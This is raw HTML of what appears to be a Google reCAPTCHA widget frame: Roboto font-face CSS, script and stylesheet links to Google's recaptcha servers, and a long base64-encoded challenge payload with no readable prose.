  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="93Bc8AH0ZtoNCdux1vWiwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="93Bc8AH0ZtoNCdux1vWiwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="93Bc8AH0ZtoNCdux1vWiwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cu8KjDMOowojDjsOFfsKAw5w5NsKcwogMwrPCkMKMSG1iwrMzw5FGwpUKw6vDicKkT8K2wrZGZQDCgW0bw4AuWQMKwpU9w6XDpMOYwqjDkcKQw5kjwoBTKU/DuMKCwrrDpnzClMO3VsKSw6vCpcKTScKZLcOATCTDjsKbVXrDpcK/DMOVTHXCt8O0U8OCw4hbU8KTw6fCp35fwqk0bA8CwpDDilnDjcOJwojDvMKRHw1xw6TDmMO9wr3CvHXChi9EwrtOccO/YsO1wpnCj8KKwovCiEXCtMOsccKgKcKsworDgGtnf1h7ZcKYbsKICcKFwrnCjMOcw7Uew65mw5fCiQc8wq/CkEvDr2vCgE7Cn2Q7w7PDpsKmIcKUwrZ/dxccwpvClsO0IlPCg2BzwqcCw6dZCMKBdGsUU8K6FnHDlhR0wooTwoPDgsOnbcKVM8OQwrt5w4vClMKlb8KLUsKwQ8KqHloqwq3CscKcJTvCv1/DrMK+c0ANViQEDT7CgsOjNsO8w6NKHsK2w4BYF1/Chj3Co1TCu2DCvcOfeAnDssO/NcKfw68rb8KwLhjCpsKUOAMDRMKsHD5ww4RlSMKAcRjDrsOqwqTCqSd1VsKuZwszwqw/w6/ChMOjCsK4UMOww4xEwpzDgsKbw7vDtUULH8O4wptuwqHDpHo6w53DmwDCpMKbwo42wqvDhQfDiwF/w5ZEdMKzw77Ctl3DjMKqwo7Dt8OHw7suIcOewocYBcKlXsKYWMKUwq3Dhix6w6FsXF8lAUwnQRbDncKhISHDrMOqasOJw6zCnxLDpcKfbh8vPcO4TzY9U8OIEDXDig89CcKlw53CucKfLFjDm0/DoMOXwqDCqcK3ccKJw4jCug/[base64]/[base64]/CrkMgNMKow6slwqHCgTduwqrDsh3DhMOkwqLDl8O/w6XClsKNwqZhbsKcBQDChsOCJ8KHecKbwoFew4PDkFwLwoTDqnNWw6/DhGlMYTjDtHrCssK5wqHDncODw612JAdow4PCicKRSsOMw5BvwrjCsMOow6TDkcK9PsOTw77CuGwPw7MifSMxw74cRsKKXDlNw6IywpXChlMJw4zCr8KyNQQMewPDvQXCmcOJw6fCgcOxwpJGG0dLwrjDiBPCt8K+cV1QwqjCtsKSw78/H1QMw5LDn1TDmMKpw4oZW8KDdMK2wojDmVzDisOtwqxywq4XL8Oew50UZsK3w4DCu8KQw5DCrUTDpsKswohkwq5PwqdBccOcw4xSwp7CkFhWPVjCusO8w6U6fxk1w5vDh0nClMO8w58Mw5bCtj7Dmjg/[base64]/[base64]/wpVrI8KKUFRGwrXCrcKODMKdYHFWUMOFw7p+VcK/UcKgw68nCTI6csOTJMK7wqh7LsOxX8OBw6B2w7DDuizDmsOuw77Cq0bDlsOBAWfCoMKUL8KGMcORw6/[base64]/w4c/wrxBwrl0w6dUw5kxwrPDj8K6cU7DoWs6VS/ChnnCjDwffxwowqYBw43Cg8O7wpwicMKyHnRSFcOgLcKdYsKLwoVkwrp3ScOxEWtXwrfCr8OJwqfDhD56S0PCpkEke8KCe0vCvH3DtVjCiMKBfsOgw7/Co8OUQcOHUETChMOiwox4wqowYsO/wpnDhB3Cs8K5QiR/wq4jwp/CvxzDlCbCmT0vwrZSHz/[base64]/DqcOwFyvDlcK3dcO1JsKZXiHChSHCr8Opw7vCsMKow6Amwo3Cp8OEw4nDo8K8R15JSsOpwqtMwpbCh2BcJWHDr2tUUcK7w6PCq8O6wpYpB8KtfMOdM8OFwr3CkC52A8Okw6TDs1/Dk8OtQXguwr/DjA8vAsOcY0PCsMK7w4o6wo5pwoTDhgISw6nDvMOnw6PDkWZ0wprDjcOcAzpJwobCusOJDsKbwpZye2VRw6QEwrTDu3QswonCqTFxWCPDrxfCgnjDmcKhBcKvw4QYbHvCkjfDnynCvjPDn1wAwpJDwoZhw7/DlX3DnBPCmcKneXzDkWXDr8KlL8KEZQJXGz/[base64]/CncO9IsO5w7pOw5XCoMOzw6o8wqAow7XDo24lMCvDhsKFAsKuw4ESFcKPC8KXPSvDiMOxG3cMwr3ClcKzX8KrKU/[base64]/Cq8OyworDk1ZLQcOkYCLDsHNkwqXCvMKadlrDj2tAwojCuAbChQ5PDhLDlSkeRDEzOcOXwrfCmg/CiMK1eDRbwoFvwqfDpGkYBcOYZjLDkQMgw4HCtXkZacOIw7rCgw5PbRPCn8KqVXMrZR3CmEoMwrhywpYrIUBWw5B6f8OaU8O8ZggFHwRsw43DvMKzf2bDuS45RzDDvGJjXMO+MsKaw4hPcllswpIiw4LCmjfCrsKSwoZBRH/Dr8KpVEvCow0Qw5pyGi1pDAdQwq/DmcOQw6LChMKRw7zDqFvCgkdQMMOSwqZBUMK6G1jCpkV3wozCt8KJw5nDpcOOw6/DhhHClQLDrsKYwpU2wpHDhsO7VDpZbcKFw6DDmXPDlgjCqR/CrcKUMBFOP3oDQ20aw7wOw6RSwqnCnsOvwqRZw4XCkmTCs3fDrxg4BMKoOFpOGcKgN8Kpw4nDlsK1aA1ywqnDoMKIwqwcwrTDoMKsYDvDnMOBcFrDoElhw7oDRMKJJkMGw599wowUwo/[base64]/DvsOJdE/DkjDDpMObwpIqXQMCw7IdwqBww73CgnnDtAoYJMOaVTNTwqnCmDrCn8OzLcK8DcOsKsKiw77CocKrw5Y7PzZ7w43DgcOiw4PDjcKnw7YIXcKVE8O5w4tnwqXDsXfCpcK7w6/CqELCqnl6NgXDkcKfw5cDw6TDqGrCocKGccKqL8KYw6XCssO6woF4w4HCtBrCiMOowqHCpDHDgsOubMOeS8OJSjbDt8OfZsK/ZUlKwqwdw4jDlmvCisOow61NwrhUQHNtw4PDgcO1w6PDtcKuwrTDuMK+w4ERwq1gOcKobsOFw6DCscKgw5vDosKKwo8vw4fDgzJYdGwpAsOuw5Ifw7XCn1PDky/Do8O+wrDDpxfCm8OHw590w6DDmGPDiAQKw5Z/NcKJXcKZd2rDgMKAwrlPecKDcUoDdMKzw4lJw5nCsgfDj8Kmwqw6dGkjw4EjWG1Tw7lKfMO7f1zDisKvZULCgsKUUcKTMQPCpiPCrMO1w5DCocK/IQxzw4ZzwpVLGwZ5AcOQAMOUwqLCmMOjblLDt8OQw7Yhwpwvw5R5wpHCs8KPTMO9w6jDpTbDpUfCmcK2JcKKGT43wrPDv8KnwpPDlkpew6rCjsKPw4YPKMOuHcOOAsORZw9pbMOWw4TCi04PYMOecG41WD/Dk2nDr8KxLl5Fw5jDj1xRwpd9PwXDhwdowr/DryLDqFQkQk4Rw4HDonAnW8Oew61Xwo3DuwZYw7jClS8tYcOdTMOMKcOeKsKAYlzDonIcw63CiGLDoBpoR8Kxw6gIwpTDusOWWsOVNkHDscOqZcO1U8Kkw73DnsKsM09MQsO5w5HCn17Cl1oiwoEtRsKWwoPCq8OiPx0YU8ODw63CrWs8RcOywrnCiV7Cq8K5w75/J0hVwp/DjWjCvcONw797wrfDusKjwrXDv0dGZGfCncKKI8KDwpjCqMKCwpM3w5DCjsK/MXbDu8KceQPCkcKidCnDslnCgMOadzHCijnDj8Kow4dge8OLGMKFM8KGLx/DoMO6WcO9XsOFXMK9wpXDqcKGRFFTwpXClcKAJxTCqcKCOcKVJ8OpwpR0wphtX8Kjw4PDp8OAUcO0AQ/CkknDvMOLwpUIwptUw5gow5rDqQbCrGDCnwDDtW3DpMKLCMOnwr/Dt8K1wpPDpMKGwq3DiG5/dsODfVTCrV8Rw7vDrzxfw5w/[base64]/DsMKsHMOdB8KVwq7DnMKBwqTDkcO2eCJJw6cVwoZCacO+PcOOWsO2w4ddacKbO2zDunvDk8O9wq9XWGTDvi3DicK1YcOfZcOpEMOjwrsDA8KrTz80QyLDtWXDmsKaw6Z/DFDDvTlrTRJqTjIMOMOmw7vDr8O2UsOyfUQ1TXbCpcOrY8OHA8Kfwr82WMOuwqJsGsK/wqkLPRgEB3UCVE86TsOaFlfCqkrClgsJw6l+wp/Cl8ORGEtuw5F6Q8OswoHCncK4wqjChMOfw4rCjsOtX8ONw7o+woHCgBfDjcKJUMKLA8K+Xl3DvBRJwqYKSsOlw7LDlQ9gw7gTQsK5Uj3Dm8OAwp1vw7DCuDMfw4rCggBbw77DgGESwpsjwrp4Yn3DkcO5PMO+wpMewovCjcO/w6HCvDDCnsOpbMKDwrPDksKiBMKlwq7CpW/Cm8O4OgfCv1wiYsKgwoPDuMKncBlzw4odwpoOLicnQsOlw4bDu8K/wr7DrwnDkMO4wolGYyrDv8KVYMOfw53Clhwtw73CrMOowp12WcOLwrUWLsKRODfCh8O1IhnDoUHClCLDsHzDisObw6ggwrLDrQwwESZ+w43DgUzDkC17Jx4/DMOKYsKjYWzDiMOKMnFIXD/Djx7Du8OTw6cNwrLCjcKhwrknwqQzw4LCvx3DscKeb2LCmFPClkoIw4fDoMOPw7hFecK4w4/CikMywqTCvsKMwpQhw6XChl0wPMOTTwrDh8KvAcKIw6R8w6FuBlfDrMOZE3nCsjxDwoghEMOZwo3CuXvDk8KrwrF8w4bDmhcawp4tw7HDlh3DrnHDo8Kjw4/CozzCrsKDwoHCq8Ofwq41w6jDpi9rSkBqw7tPdcKOVMK7GsOlwpVXfg/CrVrDjy3DoMOWMwXDncOnwoPCrSZFw4bCk8K6RRvClnkVHsKGPFzDvgwIRQhSCcOgPWc6XUfDq1bDqFXDncOdw6XDkcOaScODEVPDhMK1IG5tG8KFw7hHAD3DmSJBBsO4w4DDlcOAX8OtwqjClFDDgsK2w44cwoHDhgDDrcO/wpdZw7EAw5nDp8OtOcKIw619wpLCiWPDnx1kw4HDggPCpwzDlsORE8Oyf8OyAj9nwqBUwqEuwr/[base64]/[base64]/CvMKewqdGXcOFL3YhwrVjw6/[base64]/Di8KwYMOnSsKVG8OMwq/[base64]/Co2QHw4XCnjvDkcKic8OrcsKAw7LCsDjCtMOXP8OxVHFtwqfDsG7Co8KXwrzDnsOHTcOswonDrVlEEcKBw63DucKBT8Oxw7bCo8OjPcOUwq93wrhmMQU/dcKMRcKpwrsow54Qwr89STBee3nDnC7CpsKzwpI1wrAUwoPDq3EbAGrCiEANEMOLMH8zB8KxI8KSw7/CgsO0w7rDmVhwScOOw5HDsMOtflbCmjkCw5/Dj8OWAMOWP2URw6fDkgoUYSwhw5YhwogALcO6IMKEBWTDo8KCYlvDtsOXBS3ChsOhPB9/Mh83esKJwroMKHZpw5ZxCwbCklkuNHtNU2YIIQfDtcKcwoXDlMOxbsORKG7CnwXDhsO4b8O7w4HCuTgodk8FwpzDv8KfTUXCgsKPwr5kesOow5kvwqPChwnDmsOiRQxvJiYDacKPWj4qw6/ClWPDii3CgWXCtsKJwpjCmn4LDhIhwq/CkRJpwp4iwp0kHsKlXSzDl8KzYcOowo1XV8OTw6/Co8K4ejrDicK0wo1KwqHCusOeclshA8Kmw5bDvMK9wrNidmFDFStLwpfCuMOrwoTDm8KHWMOWNMOYwpbDrcKlVnVvw6tlw7REVU5Zw53CnCPCtDlnW8Ocw7hnElUOwrjCksKTPkzDrToOTmBOcMK8P8KXwo/[base64]/[base64]/DqnnClWZKw6l/[base64]/DssKtwoPCh8KbLxfDvC3Di8Olw4pjwqjDsMKDwphAwpsQM3rCom3CiELCh8O6EcKDw54nFDjDtcO3wo53PTHDpMOXwrnDkg7Dh8Ohw5PDgcOfKFJ7S8KnLA/[base64]/CjCUvwqfCrsKyw4VBGU9gwpbDqsOhSiBLH0/DmsOtw43DhVIibsKowp/CuMK7w6rCp8K6bA3Dm1vCrcOtNMO0wrtANRd5dgfDhBkjw67DqClmTMO8w4/Ct8O6dXhCwoodw5zDmX/[base64]/DrmLCkU7DkB/CgcOQwr3Di8KbR8Oxcl4lw5poJUdHbsKge0nCqsKtMMKBw7YEFxvDmxwPYV7Ch8OQw6MgScKxESxOwrAHwpoLwos2w7/ClX7ChsKvOgslacOcJsOLdsKYQ25bwqDCm2Ygw4kibFvCjMO7wp0CXEVdw7IKwqbCoMKDD8KLJi8YcVvCrMKHRsO7a8Kea2daRlbDp8K5FcOMw53DmivDmVcBUUzDnAQJW044w6/DqRnDhELDpVvCoMK5w4vDncOqBcOOLMO8wo5hQnpHYMK6w4/CusKSYMKlKV5UDMOVw6lhw77DrSZiw5jDtMKqwph0wrNWw7XCmwTDp2LDlmzCo8OuS8KlWDJ0wpbDu1LCqhlucmnCgS/CjcOOw7vCs8OtakxZwqjCn8KfVEvCssOdw7lGw5JVSMKRL8ORB8KJwopRR8O5w7NrwoPDjG57NxgwIsOaw4N5EMOVZDgmagAlVMKNVsOYwrA6w5sCwoNFdsO/MsKGBMOCW2nCigZrw61Iw7rCnMKQdRRpMsKLw7cyJ3nDrHTDoATCqz4EDn7CqDsbU8K4NcKPQk3ClMKbw57CmU3Dp8O2wqdiUioMwq9+w4XDvDBhw6XCh1AlfRLDlMKpFCZ+w6RTwpU4w6nCuVFmw7XDgMO6eAgYQAZEw4Zbw4jDtCgpRcOUQzknw4/[base64]/Dv8Otw6LCk0DCkcOVw6IVHRTDsMKLIDZZUsK3w4UDwqR0OQcdwpI9wr8VbXTDhFBCBsKgPcONf8K/wpEhw7gEwrjDgkZSE0zDvX9Mw7dVF3tVFsKOwrXDpzEUTG/Ci3nCrsOCEcOgw4TDosOZbWMzOTIJQivDtTbDrlvDrV8/[base64]/BsOBw5IbBcOWUWTCliI5w64IQsOqcsKwdFU7w4cXNcKMDH/DlsORBxDCgsKuDsO+XVrCg0N7FSfCnhHCtV5ZasOIcmBmwobDvBrCt8O+wqAaw7dgwo/[base64]/wrkjVGE1w6cPR8Ogw5p4PMKPwqDDosOKw6Rfw78ywoRfY00yDcO6w7EQJsKGwqHDgcKFw4tROcK5DBsQw5M6ScK8w5HDgigswrfDiG0Xwp0+wp7DssO2wpTCt8Ksw5fDqn1Cwr/CtBsFKwjCmsKHw4UUSkNQVlnDljLCslQiwqpQwqPCjHY7w4rChQvDlEPCvsKUOw7DlmbDozFicjvCvcOzFXIVwqLDum7CnEjDom1ww7HDrsO2wpfDqAogw6MWd8OrBMKww4TCqMOEDMO7a8OZw5DDrMOgIMK5EcOwOMKxwo7CoMKzwp4/wq/CpHwNw6Bsw6M4w6Qtw43DiFLCuULDlMOCwrrDg2ovwo3Dt8ONGE08wrjDpWDDlDHDnV7CqV1/wowRw60mw7MvGRJmBGcmLsOsDMOswr0Gw6XCj1JrNB0pw4PCuMOUNcOYcGMvworDisOAw7LDtsOywoMqw4zDtcODJsK8w6rCgsOncUsGwpvCiUrCtmbCu1XCmTjDqX3Ck1wVfFUmwo8DwrLDs1NcwovCjMOawqPCtsOdwpccwpQkNsOtwqJFdEYJw6chZ8O9wrQ/w54WJCMAwpdZJlfClMOpER54wpvDiDLDkMKUwq/CpsKRwr7CmMO9A8KvBsKywokFdQFNIH/CmcOIEMKIHcKXHMOzwrrDiBnDmT7Dlk0Bd1grQ8KwVnPDty/DgVPDmMO+IcO2BsOIwp8kfmvDuMK+w6bDpMKTBsK2wqMKw63DnVrCnx1BEFhnwrfDoMO1w4LCncOBwoo0w5pPHMKUHnnCscK6w7svw7bCkXLCj2E/[base64]/[base64]/Qw8rw63DljZWUMKOG8KULDrDkMOiw6TDqUrDlMKADnLDiMKAw6d7wrQ2WiZOdBrDscO5P8KEeSNxH8O8w6lnwrDDpTDDp1I5w5TCmsOBA8KNN1vDlglQw7FFwr/DksKLD3TDuFMkAsOTwrHCqcOAGMOgwrTCoAjDpk8Md8K2MCk3TsONaMKiwq9Yw5oTwrvCjMK/w6/Cm3ARwpjCn1Z6a8OnwqRnFsKjOx0MesOGw7jDq8OXw5bCn17CjcK+wqPDpQ/CuA7CsTXCjMKyPlvCuCvClR/CrUFLwpgrwpZKw6DCi2E7wqTDokt7wqvCpknCr27DhxHDlMKqwp89w4TDncOUDw7ChynDvQFYUXPDgMKbw6vDo8OuNsOew5IHwrbCmhwTw6nDoSdrY8KLwpvCgcKlAcK5wocxwp/DoMK7R8KDwpPCsTDCnsOaZXtGLhBww4DCsxTCjcKzwo0ow43CkMKDwpDCt8Ktw7sWJD0lwq8GwqcsXAQXWMK/I03DgzpZUsKBwpcXw651woLCuRnCu8KZP1rCgMKCwr56w4ALL8Orwr3CryUuLsKewokYd1PDtlVuw6PDhmbDvcK0B8KRKcKhEsOYw6Qewp3CusKqBMO2wovDtsOrBWctwroNw77Dn8OxcMKqwq5/w5/ChsK+w6B5BmzCmsKHJMO0T8OVN1B/wqYoc1ULw6nDu8K1wqk6X8K2NMKJGcO0wrLCpCvCnzkgw4XDrMOqw4LDtwDCgGgjw4ApR0TCtixrGMO+w5dRw4bDgsKRZ1QlBsOIVMO/wpXDg8K1wpPCocOwdzPDpsOLSMKrw6vDsh7CjMO/BEZ2w54Xwr7DhcO4w7kjI8KPb0vDpMOgw5LCtXXDssOUUcOtwqtFJTE9DxxYMiVVwprDucKyQ3JKw6bCjxYCwpkqYsKsw5rCncKYw6zDr10iYXk/[base64]/wqwaHcO+BsK1w5oJfMOrESwUw4zCu8KOwrEpw6nDv8K6W2jCh13DqllXFsOVw5Q9wrbDrA4mUjkpbn5/wps4Nx5hOcOXZHI2HCLCr8KjE8ORwofDrMOmwpfDoy0qHcKwwrDDpwtsHcOcw712N3jDkx9+dBgswqzCjsKowrnDg1TCqitbI8OFR3Qmw5/DtWR0w7HDshrCqyx2w4/CnnAYLwzCplNowobDolzCvcKewp4scMKcwqJEBR3CuifDu34CNMKpw600UcOZPhRSFAp9EDjCqnNsFsOdP8OVwrEvBmk2wrMcw5zDpHsHV8OwcMO3Zw/Dj3JWYMOSwojCnMOoNMKIw5Jzw4/CsAYYPQgRH8OxYG/CucK0wokOKcOVw7htBnZgw4bDt8K3worDicKqKMK1w6gvWcKqwojDojDDvMKIA8Kxwp1xw7/Do2UVMDvDksKoN0toL8OiKRN3NADDiAbDrcO4w73DpRUfJTEZOSfDlMOpGcKuIBYIwoomBsOsw5tLLsOON8OvwqhCNV5RwqzCg8ObYg3Cq8OEw4tQwpfDscKlw43CoF3DqMONw7FgFMKDGUXDrMODw63DtTBHH8Ohw5xxwr/DiTtJwo/[base64]/bcKdbzpWwp7DrlbCuSNaScKQTMOnbyfCtWXDjcO/w6/Cg8Ogw6wCA1zCmDMnwoZCcBQNG8KmX09iIlXClj9JF05WYlVPfUouHxbDjRwnR8KDw6NQwq7Ck8OyC8Oww5QBw7xgV0TCk8O5wrsTHynCkGp1wpXDg8KqIcOzwohbJMKIwr/DvsOBw6DDmwDDh8KjwoIIM0zDgsKON8KCQcO7PgNrCzV0LwzCu8Knw4vCrjTDgMKNwqUwfMOZwrsbN8KfbsKbKcOXHA/DgTTDpMOvDXXDisO3BUc5U8O9MxdAa8OHHyDDk8KBw4gXwozCqcK2wrttw6whwo3Cu0LDqWDCjsKqNsKwFz/[base64]/Rl/[base64]/DgVVGwrTCvsKrNFlTw6/Co0Qtw4DCsHbDp8KKwoA9K8KhwqVeTcOKIhXCqR1EwpVmw5c+woPCqDrDsMKdJ2XDhRvDoSLDqSrCjmIewqN/eVPCpUTCiGoUbMKiw7bDs8KmFQvCuXlcwqLDv8OfwoFkI1rDlsKiacK0AsOJw7RWPxHCtcKrZR7DpcKbHlZPVcOxw7DCrC7CuMKvw7jCmz7CvToFw5jDoMKOQMK4w5rCp8Okw5nCtV7DqyIDIMO6PT7CinzDvT0BGsK7HzIPw5d3DxN7K8OawpfCncKCccKow7/Dp1hewoQUwr3ChDXCq8OfwohOwozDo1bDqxzDiUtYf8OgLWrCgAjDnRPCsMOsw6oJw4DCn8OsbxPCt2Ucw79FZcKtNFPDv2w3GE/[base64]/XcOuHBrChGLCoGZyVwI3w6nCssKswpbCh3vDocOlwop1JMK+w6LCjWfCm8KfZ8KUw4EcRcKSwr/Du3XDqxLCi8KrwqvCrx3DoMKSRsO8w6XCr2E3ScKSwpc8MMOaTmxhGMOrwqkjwp51wr7DpWNUw4XDuVxLNFwhL8OyJSguS3/Dh28PSDdIKRoTZSbDgg/[base64]/DtFLCg8OJwp/Dr8OhwrPCk8OIPcKIWGA6MxvCicORw4HDrzJwQA52GsOdZzQcwqvDhxDDscOwwqHDkcOBw5LDoTHDiSxKw53CjwHCjWtnw7DCtMKqJcKTw7rDscOCw5sMwqlyw5XCvWsLw6V7w7l7VcKPwozDq8OBEMKSw5TCkAvCmcKJwpHCisKfJW/DqcOtw6gBwpxsw7Y6w5Qzw5nDtRPCt8KIw4DDncKBw4bDm8KHw41Gwr/[base64]/Dg8Ohw6nCvGTChUQ9wobCjMOwwoE4w70Qw7TCrMKiw5YRf8KBKMOcacK8wpLDp0dAYmcBw6XCjGwuwoDCnMO/[base64]/w4hbEVQfwqDDg8KlAm1QVsO3w68gOkx7wpxzIWrClwcPcsOlwqUXw6FFF8OqWMKjcC5uworClVsKEFIrBMOcw7Q6d8Kdw7jCllgrwofCqsO/w59nw499wo3CpMKkwprCtsOlJWLDtcK4wqBowpoIwoJRwq8GYcK3Z8OGwpUMw5I6MF7Ci23CssO8bcO2TAEkwqkuf8KNdDrCuT4jRcO/O8KFbMKQfcOYw67DrMKBw4fCk8KjZsOxYMOPw5PChXEQwpHCjBHDh8K7EEvCr3IjDcO5RsOswr/[base64]/Di8OIaw5ew5ZnwpBqwrZ1wrVWP1F5wpTDv8O+w6DClcOBwp5jaG0swo1fI2zCvcO+wrfCosKCwqIfwosWBV1vCTF1XFxSwp4QwpfCmsOCwrnCpQ/DksKtw6PDhiZow5Now4FNw5LDjjzDhsKLw7nCp8Ofw6LCoDMkQ8K5ZcK6w5FRYcK2wrjDlcKQFcOgTsOCwpXCgnc8w75cw6PDusKCJsOwNT3CsMOewotxw4nCh8Ocw5vCoiUSw7PCi8Kjw4ctw7fDhVtmwrMtGcOBwqbCkMOGfQ/[base64]/DgMO2U09iKsKaOcObwoVewqY7w7Zla1PDqzfDrsOgZlzCicOOa2hIw5tvNcK/w5Akwo1WRG5Lw5/DlQHCog7CosOiQcOEKWnChxJEVsOdw7rDtMOPw7HCtjlWeVzDq2/Dj8OWw53DsHjCtRvCpcOfdQbDr0TDq3LDr2/DgB3DqsKiwpo4dMOidHvDrSxuGjbDmMKaw4M5w6s2a8Ozwpxwwr3CvcOHw5U8wrjDl8KJw5/CuGDCgSQiwrjClxvCswRBalR1L0YFwoxSXMO7wrhuw4dpwoLCshbDqnNvPyN5w5/CoMO+DTwewq7DlcKqw6LCpcOOBxzCk8KcDGPDsTPDunLDqMO9w7nCnhtwwqo1cE5lO8OBfEnClnx8V23DjMKIwoXCisK9emTDq8OXw5YIJMKaw7jDoMK+w4HCsMK7XsKhwotIw488wrzDkMKOwrzDu8KLwo/Dj8KSw5HCvUNkSzLCrcOJWsKDLEx1wqJjwqXDnsK1wpnDjD7CvsKmwo3DvydLMwktNU/Cs2fDh8OEw6VEwrIAEcK1woTCm8O4w6smw71Tw641wrZmwoRcDcOyIMKFEcOcccKdw5g5PMOtTcOZwoHDlS/CjsO5IGrCq8Oxw5d/w5hBX0lKDgLDrl5gw5rCjMONfW4PwojCkSPDrDkiccKNfU51ej0/NsKufRdkOsOQC8OcQmfDjsO/cVnDuMKPwpZ7V2DCkcKbwobDvWHDqVPDulV2w5fCoMKpMMOq